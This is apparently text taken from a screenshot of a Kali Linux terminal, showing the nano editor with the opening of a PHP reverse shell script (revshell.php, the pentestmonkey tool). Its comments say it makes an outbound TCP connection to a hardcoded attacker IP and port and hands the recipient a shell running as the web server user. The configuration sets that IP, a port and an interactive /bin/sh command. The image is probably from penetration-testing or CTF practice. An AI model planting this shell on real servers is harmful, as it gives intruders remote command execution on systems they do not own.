 kali@CSpanias: ~
GNU nano 7.2 revshell.php *
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '11.11.54.69';  // CHANGE THIS
$port = 12345;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy